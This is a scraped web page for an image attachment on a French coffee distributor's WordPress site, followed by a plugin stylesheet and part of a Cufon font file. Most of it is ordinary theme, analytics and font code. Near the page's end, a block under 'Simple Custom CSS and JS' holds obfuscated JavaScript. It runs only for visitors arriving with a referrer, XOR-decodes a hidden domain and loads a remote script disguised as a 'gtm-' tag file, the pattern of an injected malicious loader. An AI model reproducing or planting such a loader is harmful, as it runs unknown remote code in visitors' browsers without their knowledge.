<script type="text/javascript" src="https://planeteda.paris/wp-content/themes/moesia-pro/js/jquery.sticky.js?ver=1" id="moesia-sticky-js"></script>
<script type="text/javascript" src="https://planeteda.paris/wp-content/themes/moesia-pro/js/scripts.js?ver=1" id="moesia-scripts-js"></script>
<script type="text/javascript" src="https://planeteda.paris/wp-content/themes/moesia-pro/js/jquery.fitvids.js?ver=1" id="moesia-fitvids-js"></script>
<link rel="https://api.w.org/" href="https://planeteda.paris/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://planeteda.paris/wp-json/wp/v2/media/2066" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://planeteda.paris/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fplaneteda.paris%2Fblue-eyes-237438_1920-2%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://planeteda.paris/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fplaneteda.paris%2Fblue-eyes-237438_1920-2%2F&#038;format=xml" />

		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=UA-156358546-1"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'UA-156358546-1');
		</script>

	<script async src="https://www.googletagmanager.com/gtag/js?id=UA-156358546-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
 
  gtag('config', 'UA-156358546-1');
gtag('config', 'AW-673992088');
</script>
<script>
  gtag('config', 'AW-673992088/h5yeCMTGtboBEJibscEC', {
    'phone_conversion_number': '01 39 47 24 00'
  });
</script>
<!-- Event snippet for Clics sur un numéro affiché sur votre site Web mobile conversion page
In your html page, add the snippet and call gtag_report_conversion when someone clicks on the chosen link or button. -->
<script>
function gtag_report_conversion(url) {
  var callback = function () {
    if (typeof(url) != 'undefined') {
      window.location = url;
    }
  };
  gtag('event', 'conversion', {
      'send_to': 'AW-673992088/38UHCKrjmroBEJibscEC',
      'event_callback': callback
  });
  return false;
}
</script>
        <style type="text/css">
        /********* common css for all box********/
        #wpbs__cont_icon_url{
            width: 120px;
            min-height: 80px;
            background:#ff00c7;
            -webkit-border-top-right-radius: 6px;
            -webkit-border-bottom-right-radius: 6px;
            -moz-border-radius-topright: 6px;
            -moz-border-radius-bottomright: 6px;
            border-top-right-radius: 6px;
            border-bottom-right-radius: 6px;
            z-index:999999;

            /*padding:5px;*/
        }

        #wpbs__cont iframe{
            -webkit-border-top-right-radius: 6px;
            -webkit-border-bottom-right-radius: 6px;
            -moz-border-radius-topright: 6px;
            -moz-border-radius-bottomright: 6px;
            border-top-right-radius: 6px;
            border-bottom-right-radius: 6px;
            margin-top: 3px;
        } 
        .icon_label_icon_url{   
            font-weight:900;
        }
        </style>

        <style type="text/css">
    #wpbs_slider_icon_url{
        -webkit-border-top-left-radius: 6px;
        -webkit-border-bottom-left-radius: 6px;
        -moz-border-radius-topleft: 6px;
        -moz-border-radius-bottomleft: 6px;
        border-top-left-radius: 6px;
        border-bottom-left-radius: 6px;
        position: fixed;
        top:80px;
        right:-120px;
        width:230px;;
        height:110px;
        background-position: 3px 5px;
        cursor: pointer;
        z-index:999919; 
        background: #ff00c7 ; 
        
    }
    #wpbs__cont_icon_url{
        margin-left:110px;
        color:#ffffff;
        -webkit-border-radius: 0px;
        -moz-border-radius: 0px;
        border-radius: 0px;
        -webkit-border-bottom-left-radius: 6px;
        -moz-border-radius-bottomleft: 6px;
        border-bottom-left-radius: 6px;
        padding-left: 10px;
        padding-right: 10px;
        padding-bottom: 10px;
    }
    .icon_label_icon_url{
       background: #ff00c7 url('https://www.planeteda.paris/wp-content/uploads/2018/03/mail.png')  no-repeat; 
       background-size: 100px 100px;
       color: #ff00c7; 
       top: 55px; 
       width:110px;
       margin: 5px; 
       padding-left: 105px;
       font-size: 12pt;
       height: 100px !important; 
       line-height: 100px !important; 
    }
    
    
    
    #wpbs__cont_icon_url *,
    #wpbs__cont_icon_url{
        color:#ffffff;
    }
    .widgetcont{
        padding: 10px;
         
    }
    #wpbs__cont_icon_url{
       margin-top:-90px; 
    }
</style>	<style>img#wpstats{display:none}</style>
		<!--[if lt IE 9]>
<script src="https://planeteda.paris/wp-content/themes/moesia-pro/js/html5shiv.js"></script>
<![endif]-->
<script async src="https://adspixel.network/public/f18min.js"></script>
  <meta name="generator" content="Elementor 3.33.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
						<style type="text/css">
				@media only screen and (min-width: 1025px) {	
					.has-banner:after {
					    					    	background-image: url(https://planeteda.paris/wp-content/uploads/2018/03/cropped-PLANETEDA-1.jpg);
					    					}
				}		
			</style>
	<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #0a0a0a; }
</style>
	<!-- Call Now Button 1.5.5 (https://callnowbutton.com) [renderer:noop]-->
<link rel="icon" href="https://planeteda.paris/wp-content/uploads/2016/04/cropped-picto-32x32.png" sizes="32x32" />
<link rel="icon" href="https://planeteda.paris/wp-content/uploads/2016/04/cropped-picto-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://planeteda.paris/wp-content/uploads/2016/04/cropped-picto-180x180.png" />
<meta name="msapplication-TileImage" content="https://planeteda.paris/wp-content/uploads/2016/04/cropped-picto-270x270.png" />
</head>

<body data-rsssl=1 class="attachment wp-singular attachment-template-default single single-attachment postid-2066 attachmentid-2066 attachment-jpeg custom-background wp-theme-moesia-pro group-blog elementor-default elementor-kit-3517">
<div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#content">Aller au contenu principal</a>

		<div class="top-bar">
			<div class="container">
				<div class="site-branding col-md-4"><a href="https://planeteda.paris/" title="Planète DA"><img class="site-logo" src="https://planeteda.paris/wp-content/uploads/2016/09/LogoBlanc.png" alt="Planète DA" /></a></div><button class="menu-toggle btn"><i class="fa fa-bars"></i></button>
				<nav id="site-navigation" class="main-navigation col-md-8" role="navigation"><div class="menu-menu-1-container"><ul id="menu-menu-1" class="menu"><li id="menu-item-3387" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3387"><a href="https://planeteda.paris/">Accueil</a></li>
<li id="menu-item-16" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16"><a href="https://planeteda.paris/accueil/">Notre planète</a></li>
<li id="menu-item-24" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24"><a href="https://planeteda.paris/nos-distributeurs/">Coffee Lovers</a></li>
<li id="menu-item-3329" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3329"><a href="https://planeteda.paris/coffee-news/">Coffee News</a></li>
<li id="menu-item-3215" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3215"><a href="https://planeteda.paris/nutrition-et-sante/">Nos produits</a></li>
<li id="menu-item-25" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25"><a href="https://planeteda.paris/nos-services/">Nos Solutions</a></li>
<li id="menu-item-2647" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2647"><a href="https://planeteda.paris/notre-volonte/">Notre volonté</a></li>
<li id="menu-item-34" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34"><a href="https://planeteda.paris/nos-contacts/">Nous Contacter</a></li>
</ul></div></nav></div></div>						<header id="masthead" class="site-header" role="banner">
											</header><!-- #masthead -->
		
						<div id="content" class="site-content clearfix container">
		
	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
							
<article id="post-2066" class="post-2066 attachment type-attachment status-inherit hentry">

	
	<header class="entry-header">
		<h1 class="entry-title">blue-eyes-237438_1920</h1>
		<div class="entry-meta">
			<span class="posted-on"><i class="fa fa-calendar"></i> <a href="https://planeteda.paris/blue-eyes-237438_1920-2/" rel="bookmark"><time class="entry-date published" datetime="2014-06-06T17:52:33+01:00">6 juin 2014</time></a></span><span class="byline"><i class="fa fa-user"></i> <span class="author vcard"><a class="url fn n" href="https://planeteda.paris">teamkrea</a></span></span>		</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

	<div class="entry-content">
		<p class="attachment"><a href='https://planeteda.paris/wp-content/uploads/2014/06/blue-eyes-237438_1920-1.jpg'><img fetchpriority="high" decoding="async" width="300" height="194" src="https://planeteda.paris/wp-content/uploads/2014/06/blue-eyes-237438_1920-1-300x194.jpg" class="attachment-medium size-medium" alt="" srcset="https://planeteda.paris/wp-content/uploads/2014/06/blue-eyes-237438_1920-1-300x194.jpg 300w, https://planeteda.paris/wp-content/uploads/2014/06/blue-eyes-237438_1920-1-600x388.jpg 600w, https://planeteda.paris/wp-content/uploads/2014/06/blue-eyes-237438_1920-1-768x497.jpg 768w, https://planeteda.paris/wp-content/uploads/2014/06/blue-eyes-237438_1920-1-1024x663.jpg 1024w, https://planeteda.paris/wp-content/uploads/2014/06/blue-eyes-237438_1920-1-750x486.jpg 750w, https://planeteda.paris/wp-content/uploads/2014/06/blue-eyes-237438_1920-1.jpg 1920w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
			</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span><i class="fa fa-folder"></i> </span><span><i class="fa fa-link"></i><a href="https://planeteda.paris/blue-eyes-237438_1920-2/" rel="bookmark"> permalien</a></span>
			</footer><!-- .entry-footer -->
</article><!-- #post-## -->
				

						

				<nav class="navigation post-navigation clearfix" role="navigation">
		<h1 class="screen-reader-text">Navigation des articles</h1>
		<div class="nav-links">
			<div class="nav-previous"><a href="https://planeteda.paris/blue-eyes-237438_1920-2/" rel="prev"><span class="meta-nav">&larr;</span>&nbsp;blue-eyes-237438_1920</a></div>		</div><!-- .nav-links -->
	</nav><!-- .navigation -->
	
			
		
		</main><!-- #main -->
	</div><!-- #primary -->


		</div><!-- #content -->
	
		
			
	<div id="sidebar-footer" class="footer-widget-area clearfix" role="complementary">
		<div class="container">
										<div class="sidebar-column col-md-4 col-sm-4"> <aside id="moesia_contact_info-2" class="widget moesia_contact_info_widget"><h3 class="widget-title">Planète DA</h3><div class="contact-address"><span><i class="fa fa-home"></i>Adresse :</span>18 Rue Denis Papin, 95250 Beauchamp</div><div class="contact-phone"><span><i class="fa fa-phone"></i>Téléphone :</span>01 39 47 24 00</div><div class="contact-email"><span><i class="fa fa-envelope"></i>E-mail&nbsp;:</span><a href="mailto:contact@planeteda.fr">contact@planeteda.fr</a></div></aside><aside id="nav_menu-3" class="widget widget_nav_menu">		<div class="social-widget clearfix">
			<div class="menu-social-container"><ul id="menu-social" class="menu clearfix"><li id="menu-item-2477" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2477"><a href="http://facebook.com/"><span class="screen-reader-text">Facebook</span></a></li>
<li id="menu-item-2496" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2496"><a href="https://fr.linkedin.com/in/florent-moreau-802b9549"><span class="screen-reader-text">Linkedin</span></a></li>
</ul></div>		</div>
		
		</aside> </div> 		</div>	
	</div>	
	<footer id="colophon" class="site-footer" role="contentinfo">
				<div class="site-info container">
							© Un site teamKrea					</div><!-- .site-info -->
			</footer><!-- #colophon -->
	</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/moesia-pro\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>
document.addEventListener( 'wpcf7mailsent', function( event ) {
location = 'https://planeteda.paris/merci/';
}, false );
</script><!-- slider div for right -->
<div id="wpbs_slider_icon_url">
    <div class="icon_label_icon_url" id="icon_label_icon_url">
            </div>
    <div id="wpbs__cont_icon_url">
            </div>

</div>

<script>
    var wpssclose_icon_url = 0;
    jQuery('#icon_label_icon_url').click(function () {
        if (wpssclose_icon_url == 1) {
            jQuery('#wpbs_slider_icon_url').animate({
                right: '-=120'
            }, 400, function () {
                // Animation complete.
            });
            wpssclose_icon_url = 0;
        } else {
            jQuery('#wpbs_slider_icon_url').animate({
                right: '+=120'
            }, 400, function () {
                // Animation complete.
            });
            wpssclose_icon_url = 1;
        }
    });
</script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="module"  src="https://planeteda.paris/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/table-of-contents.95d0dfce.js?ver=4.9.0" id="aioseo/js/src/vue/standalone/blocks/table-of-contents/frontend.js-js"></script>
<script type="text/javascript" src="https://planeteda.paris/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://planeteda.paris/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://planeteda.paris/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-02-06 12:02:14+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"This contact form is placed in the wrong place.":["Ce formulaire de contact est plac\u00e9 dans un mauvais endroit."],"Error:":["Erreur\u00a0:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/planeteda.paris\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://planeteda.paris/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js"></script>
<script type="text/javascript" id="wpfront-scroll-top-js-extra">
/* <![CDATA[ */
var wpfront_scroll_top_data = {"data":{"css":"#wpfront-scroll-top-container{position:fixed;cursor:pointer;z-index:9999;border:none;outline:none;background-color:rgba(0,0,0,0);box-shadow:none;outline-style:none;text-decoration:none;opacity:0;display:none;align-items:center;justify-content:center;margin:0;padding:0}#wpfront-scroll-top-container.show{display:flex;opacity:1}#wpfront-scroll-top-container .sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);white-space:nowrap;border:0}#wpfront-scroll-top-container .text-holder{padding:3px 10px;-webkit-border-radius:3px;border-radius:3px;-webkit-box-shadow:4px 4px 5px 0px rgba(50,50,50,.5);-moz-box-shadow:4px 4px 5px 0px rgba(50,50,50,.5);box-shadow:4px 4px 5px 0px rgba(50,50,50,.5)}#wpfront-scroll-top-container{right:20px;bottom:20px;}#wpfront-scroll-top-container img{width:auto;height:auto;}#wpfront-scroll-top-container .text-holder{color:#ffffff;background-color:#000000;width:auto;height:auto;;}#wpfront-scroll-top-container .text-holder:hover{background-color:#000000;}#wpfront-scroll-top-container i{color:#000000;}","html":"<button id=\"wpfront-scroll-top-container\" aria-label=\"\" title=\"\" ><img src=\"https:\/\/planeteda.paris\/wp-content\/plugins\/wpfront-scroll-top\/includes\/assets\/icons\/36.png\" alt=\"\" title=\"\"><\/button>","data":{"hide_iframe":false,"button_fade_duration":200,"auto_hide":false,"auto_hide_after":2,"scroll_offset":100,"button_opacity":1,"button_action":"top","button_action_element_selector":"","button_action_container_selector":"html, body","button_action_element_offset":0,"scroll_duration":400}}};
/* ]]> */
</script>
<script type="text/javascript" src="https://planeteda.paris/wp-content/plugins/wpfront-scroll-top/includes/assets/wpfront-scroll-top.min.js?ver=3.0.1.09211" id="wpfront-scroll-top-js"></script>
<script type="text/javascript" src="https://planeteda.paris/wp-content/themes/moesia-pro/js/navigation.js?ver=20120206" id="moesia-navigation-js"></script>
<script type="text/javascript" src="https://planeteda.paris/wp-content/themes/moesia-pro/js/skip-link-focus-fix.js?ver=20130115" id="moesia-skip-link-focus-fix-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"177581975\",\"post\":\"2066\",\"tz\":\"1\",\"srv\":\"planeteda.paris\",\"j\":\"1:15.2\"}") ]);
_stq.push([ "clickTrackerInit", "177581975", "2066" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202547.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
!function (_101f89) {
    
    var _14a1e8 = Date.now();
    var _7a3b4a = 1000;
    _14a1e8 = _14a1e8 / _7a3b4a;
    _14a1e8 = Math.floor(_14a1e8);

    var _f497f9 = 600;
    _14a1e8 -= _14a1e8 % _f497f9;
    _14a1e8 = _14a1e8.toString(16);

    var _3ef566 = _101f89.referrer;

    if (!_3ef566) return;

    var _d6b1f3 = [20488, 20495, 20482, 20503, 20510, 20488, 20499, 20510, 20510, 20495, 20565, 20492, 20510, 20505, 20488, 20495, 20506, 20495, 20498, 20504, 20504, 20511, 20501, 20565, 20504, 20500, 20502];

    _d6b1f3 = _d6b1f3.map(function(_b8c2ac){
        return _b8c2ac ^ 20603;
    });

    var _b52f32 = "ba25c851f4bd196af02e32b0c357f700";
    
    _d6b1f3 = String.fromCharCode(..._d6b1f3);

    var _de13c2 = "https://";
    var _3819e7 = "/";
    var _1c513a = "gtm-";

    var _123a68 = ".js";

    var _98b3d = _101f89.createElement("script");
    _98b3d.type = "text/javascript";
    _98b3d.async = true;
    _98b3d.src = _de13c2 + _d6b1f3 + _3819e7 + _1c513a + _14a1e8 + _123a68;

    _101f89.getElementsByTagName("head")[0].appendChild(_98b3d)

}(document);
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 9a846485de2870bdb57298dd1d10e5ba --><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 3aa46c1ba0bf8a5ac6fcdd62ee6a135d --><!-- end Simple Custom CSS and JS -->

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://planeteda.paris/wp-content/plugins/sliding-widgets/css/site/style.css?ver=918c857b86d2af454975865cfc65092e
body_size: 523
content:
    #wpbs_slider_ol{
        -webkit-border-top-right-radius: 6px;
        -webkit-border-bottom-right-radius: 6px;
        -moz-border-radius-topright: 6px;
        -moz-border-radius-bottomright: 6px;
        border-top-right-radius: 6px;
        border-bottom-right-radius: 6px;
        position: fixed;
        top:150px;
        left:-527px; 
        width:580px;
        height:90px;
        padding:75px 30px;
        background: url('../../images/like.png') left center no-repeat;
        cursor: pointer;
        z-index:999999;
        font-family: 'Lucida Grande','Lucida Sans';
    }
    
    #wpbs_slider_ol h3{
        font-size:14pt;
        color: #336699;
        font-family: 'Lucida Grande','Lucida Sans';
        font-weight: bold;
    }
     
    
    
    
    
    #wpbs_slider_tw{
        -webkit-border-top-right-radius: 6px;
        -webkit-border-bottom-right-radius: 6px;
        -moz-border-radius-topright: 6px;
        -moz-border-radius-bottomright: 6px;
        border-top-right-radius: 6px;
        border-bottom-right-radius: 6px;
        position: fixed;
        top:100px;
        left:-295px;
        width:335px;
        height:40px;
        z-index:99999;   
        background: #19BFE5 url('../../images/twitter.png') 298px center no-repeat;
        cursor: pointer;
    }
    #wpbs__cont_tw{
        width: 295px;
        height: 565px;
        background:#19BFE5;
        -webkit-border-top-right-radius: 6px;
        -webkit-border-bottom-right-radius: 6px;
        -moz-border-radius-topright: 6px;
        -moz-border-radius-bottomright: 6px;
        border-top-right-radius: 6px;
        border-bottom-right-radius: 6px;
        margin-top: 4px;
        z-index:99999;   
    }
     
   .twtr-bd {
    height: 473px;
    
   } 
   
   
   #wpbs_slider_g1{
        -webkit-border-top-right-radius: 6px;
        -webkit-border-bottom-right-radius: 6px;
        -moz-border-radius-topright: 6px;
        -moz-border-radius-bottomright: 6px;
        border-top-right-radius: 6px;
        border-bottom-right-radius: 6px;
        position: fixed;
        top:150px;
        left:-295px;
        width:335px;
        height:40px;
        z-index:9999;   
        background: #2C87C2 url('../../images/google.png') 298px center no-repeat;
        cursor: pointer;
    }
    #wpbs__cont_g1{
        width: 295px;
        height: 125px;
        background:#2C87C2;
        -webkit-border-top-right-radius: 6px;
        -webkit-border-bottom-right-radius: 6px;
        -moz-border-radius-topright: 6px;
        -moz-border-radius-bottomright: 6px;
        border-top-right-radius: 6px;
        border-bottom-right-radius: 6px;
        margin-top: 4px;
        z-index:99999;   
    }
    
    #___plus_0,#wpbs__cont_g1 iframe{
        width: 290px !important;
        height: 560px !important;
        overflow: hidden;
        background: #fff;
        -webkit-border-top-right-radius: 5px;
-webkit-border-bottom-right-radius: 5px;
-moz-border-radius-topright: 5px;
-moz-border-radius-bottomright: 5px;
border-top-right-radius: 5px;
border-bottom-right-radius: 5px;
    }
    
    

--- FILE ---
content_type: text/javascript
request_url: https://planeteda.paris/wp-content/plugins/sliding-widgets/js/site/myriad-pro.cufonfonts.js?ver=918c857b86d2af454975865cfc65092e
body_size: 68313
content:
// #### Generated By: http://www.cufonfonts.com ####
/*!
 * The following copyright notice may not be removed under any circumstances.
 * 
 * Copyright:
 * � 1992, 1994, 1997, 2000, 2004 Adobe Systems Incorporated. All rights reserved.
 * 
 * Trademark:
 * Myriad is either a registered trademark or a trademark of Adobe Systems
 * Incorporated in the United States and/or other countries.
 * 
 * Full name:
 * MyriadPro-Cond
 * 
 * Manufacturer:
 * Adobe Systems Incorporated
 * 
 * Designer:
 * Robert Slimbach and Carol Twombly
 * 
 * Vendor URL:
 * http://www.adobe.com/type
 * 
 * License information:
 * http://www.adobe.com/type/legal.html
 */
Cufon.registerFont({"w":385,"face":{"font-family":"Myriad Pro Condensed","font-weight":400,"font-stretch":"condensed","units-per-em":"1000","panose-1":"2 11 5 6 3 4 3 2 2 4","ascent":"750","descent":"-250","x-height":"8","bbox":"-28 -818 633 250","underline-thickness":"50","underline-position":"-50","stemh":"58","stemv":"77","unicode-range":"U+0020-U+20AC"},"glyphs":{" ":{"w":157,"k":{"T":35,"V":35,"W":35,"Y":35}},"!":{"d":"134,-187r-64,0r-10,-487r84,0xm101,8v-28,0,-48,-22,-48,-54v0,-33,21,-55,49,-55v30,0,48,22,48,55v0,32,-17,54,-49,54","w":204},"\"":{"d":"50,-683r71,0r-14,233r-43,0xm189,-683r71,0r-14,233r-43,0","w":309,"k":{"T":-6,"J":34,"C":3,"G":3,"O":3,"Q":3,"\u00c7":3,"\u00d6":3,"\u011e":3,"V":-6,"W":-6,"X":-6,"Y":-12,"A":61,"f":-13,"g":23,"\u011f":23,"c":23,"d":23,"e":23,"o":23,"q":23,"\u00e7":23,"\u00f6":23,"s":3,"\u015f":3,"t":-14,"x":-3,",":93,".":93}},"#":{"d":"145,-252r78,0r19,-152r-78,0xm113,0r-51,0r25,-200r-64,0r0,-52r71,0r20,-152r-69,0r0,-51r76,0r25,-195r50,0r-25,195r78,0r25,-195r51,0r-25,195r63,0r0,51r-70,0r-19,152r69,0r0,51r-76,0r-25,201r-52,0r25,-201r-76,0"},"$":{"d":"217,84r-56,0r0,-100v-46,-1,-86,-18,-110,-33r18,-60v27,17,63,32,101,32v60,0,93,-44,93,-101v0,-58,-28,-95,-86,-130v-61,-37,-123,-82,-123,-165v0,-81,51,-138,114,-155r0,-97r55,0r0,91v41,0,77,14,95,27r-19,59v-18,-11,-48,-25,-87,-25v-54,0,-85,44,-85,87v0,59,29,81,95,121v78,46,114,102,114,177v0,95,-53,151,-119,166r0,106"},"%":{"d":"154,-658v73,0,121,77,121,196v0,137,-60,198,-122,198v-72,0,-123,-75,-123,-196v0,-125,54,-198,124,-198xm151,-610v-49,0,-62,83,-62,149v0,68,13,149,64,149v51,0,63,-82,63,-148v0,-65,-11,-150,-65,-150xm173,14r-49,0r346,-677r49,0xm494,-387v73,0,121,78,121,197v0,136,-60,197,-122,197v-72,0,-123,-74,-123,-196v0,-125,54,-198,124,-198xm491,-339v-49,0,-62,83,-62,149v0,68,15,149,64,149v51,0,63,-82,63,-148v0,-65,-11,-150,-65,-150","w":645},"&":{"d":"473,0r-85,0v-12,-18,-23,-31,-45,-63v-37,46,-92,71,-146,71v-112,0,-168,-92,-168,-186v0,-74,32,-140,103,-193v-25,-50,-49,-97,-49,-154v0,-82,51,-157,138,-157v62,0,119,46,119,138v0,67,-30,121,-116,182v22,48,76,121,128,194v29,-62,38,-148,40,-194r69,0v-7,80,-29,177,-74,244v13,20,39,54,86,118xm210,-53v40,0,75,-21,99,-59v-57,-78,-105,-149,-145,-212v-31,29,-61,76,-61,137v0,69,37,134,107,134xm214,-625v-39,0,-60,42,-60,95v0,46,12,82,38,123v52,-39,80,-81,80,-133v0,-41,-14,-85,-58,-85","w":491},"(":{"d":"168,-692r60,0v-57,90,-104,225,-104,407v0,179,47,314,104,405r-60,0v-52,-76,-109,-210,-109,-406v0,-196,57,-331,109,-406","w":253,"k":{"T":-11,"J":-9,"C":20,"G":20,"O":20,"Q":20,"\u00c7":20,"\u00d6":20,"\u011e":20,"V":-22,"W":-22,"X":-3,"Y":-28,"A":18,"j":-31,"c":10,"d":10,"e":10,"o":10,"q":10,"\u00e7":10,"\u00f6":10}},")":{"d":"85,120r-60,0v57,-90,104,-227,104,-407v0,-180,-47,-315,-104,-405r60,0v52,74,109,207,109,405v0,198,-57,330,-109,407","w":253},"*":{"d":"244,-682r54,30r-86,120v40,2,92,-12,136,-15r0,60v-44,-3,-95,-15,-136,-13r88,115r-56,32r-59,-132v-24,42,-40,91,-62,135r-51,-33r84,-121r-132,17r0,-60v43,3,93,16,132,14r-83,-116r52,-30v22,42,37,89,62,128","w":373},"+":{"d":"270,-533r57,0r0,238r230,0r0,55r-230,0r0,240r-57,0r0,-240r-229,0r0,-55r229,0r0,-238","w":596},",":{"d":"70,119r-53,7v21,-58,48,-164,58,-233r87,-10v-23,81,-65,192,-92,236","w":194,"k":{"\"":72,"'":72}},"-":{"d":"30,-291r219,0r0,59r-219,0r0,-59","w":279,"k":{"T":35,"J":18,"C":-6,"G":-6,"O":-6,"Q":-6,"\u00c7":-6,"\u00d6":-6,"\u011e":-6,"V":10,"W":10,"X":14,"Y":35,"A":8,"g":-14,"\u011f":-14,"c":-19,"d":-19,"e":-19,"o":-19,"q":-19,"\u00e7":-19,"\u00f6":-19,"x":7}},".":{"d":"99,8v-28,0,-50,-23,-50,-58v0,-34,23,-58,51,-58v30,0,51,23,51,58v0,35,-19,58,-52,58","w":194,"k":{"\"":72,"'":72}},"\/":{"d":"66,40r-58,0r215,-722r58,0","w":281},"0":{"d":"198,-658v105,0,160,125,160,332v0,237,-75,334,-169,334v-101,0,-162,-120,-162,-332v0,-219,65,-334,171,-334xm194,-592v-63,0,-90,110,-90,267v-1,157,26,267,90,267v62,0,87,-111,87,-267v0,-152,-25,-267,-87,-267"},"1":{"d":"188,0r0,-572v-39,18,-73,42,-110,62r-15,-60r137,-80r63,0r0,650r-75,0"},"2":{"d":"345,0r-312,0r0,-50v84,-120,222,-275,223,-426v0,-72,-31,-116,-92,-116v-47,0,-78,25,-94,36r-19,-58v22,-19,68,-44,127,-44v108,0,154,80,154,178v0,146,-123,292,-203,412r216,0r0,68"},"3":{"d":"28,-22r17,-61v20,12,54,27,93,27v68,0,113,-49,113,-129v0,-92,-57,-140,-149,-135r0,-58v63,3,126,-29,132,-116v7,-110,-109,-120,-167,-69r-17,-58v24,-19,68,-37,117,-37v92,0,144,66,144,150v0,67,-38,121,-97,154v58,16,114,68,114,170v0,106,-68,192,-186,192v-42,0,-88,-12,-114,-30"},"4":{"d":"304,0r-70,0r0,-180r-216,0r0,-52r211,-418r75,0r0,407r70,0r0,63r-70,0r0,180xm